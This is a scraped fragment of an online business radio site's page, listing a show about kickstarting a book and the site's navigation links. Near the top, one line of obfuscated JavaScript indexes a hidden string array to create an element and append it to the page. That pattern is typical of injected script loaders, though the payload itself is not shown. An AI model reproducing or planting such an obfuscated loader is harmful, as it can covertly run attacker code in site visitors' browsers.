
el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]=
_0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)
online business radio
Business Writers
Exchange
,
Jack Phillips
,
Kickstrating Your Book
Home
|
Our Studios
|
Host Services
|
Legal Stuff
|
Networking
|
Contact Us
|
Subscribe to Our eNewsletter
©